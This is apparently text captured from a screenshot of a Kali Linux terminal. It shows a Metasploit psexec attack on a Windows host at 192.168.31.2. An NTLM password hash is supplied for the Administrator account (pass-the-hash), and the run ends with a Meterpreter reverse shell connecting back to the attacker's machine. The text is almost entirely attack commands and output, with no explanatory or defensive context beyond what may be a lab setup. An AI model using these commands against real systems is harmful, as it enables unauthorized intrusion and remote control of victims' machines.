 [*] Starting persistent handler(s)...
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.31.2
rhosts => 192.168.31.2
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:3820869383098c3e7f59d92b3ae254b5
smbpass => aad3b435b51404eeaad3b435b51404ee:3820869383098c3e7f59d92b3ae254b5
msf6 exploit(windows/smb/psexec) > run
KALI
BY OFFENSIVE SECURITY
[*] Started reverse TCP handler on 192.168.31.121:4444
[*] 192.168.31.2:445 - Connecting to the server...
[*] 192.168.31.2:445 - Authenticating to 192.168.31.2:445 as user 'Administrator'...
[*] 192.168.31.2:445 - Selecting PowerShell target
[*] 192.168.31.2:445 - Executing the payload...
[+] 192.168.31.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 192.168.31.2
[*] Meterpreter session 1 opened (192.168.31.121:4444 -> 192.168.31.2:59674) at 2024-06-21 19:24:23 +0800
meterpreter >